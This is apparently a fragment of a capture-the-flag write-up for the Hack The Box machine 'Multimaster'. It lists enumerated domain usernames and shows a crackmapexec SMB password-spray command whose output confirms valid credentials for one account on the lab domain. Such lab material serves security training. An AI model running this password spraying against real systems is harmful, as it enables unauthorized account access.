 → Multimaster cat usernames.txt
sbauer
okent
ckane
kpage
shayna
james
cyork
rmartin
zac
jorden
alyx
ilee
nbourne
zpowers
aldom
minatotw
egre55
→ Multimaster crackmapexec smb multimaster.htb -u usernames.txt -p D3veL0pM3nT!
SMB multimaster.htb 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (signing:True) (SMB
v1:True)
SMB multimaster.htb 445 MULTIMASTER [+] MEGACORP.LOCAL\sbauer:D3veL0pM3nT!
→ Multimaster